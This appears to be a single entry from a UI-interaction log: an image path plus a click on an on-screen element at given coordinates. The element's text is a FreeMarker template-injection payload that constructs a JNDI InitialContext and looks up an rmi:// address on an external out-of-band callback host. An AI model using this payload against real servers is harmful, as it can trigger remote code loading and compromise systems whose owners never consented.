 click on "<#assign a="freemarker.template.utility.ObjectConstructor"?new()("javax.naming.InitialContext").lookup("rmi://1546f1wbp13iq9d4xdjf5khqkhqae16p0poge34rt.vaadata.collaborator.fr.:25/x")>" at bounding box center [809, 651] 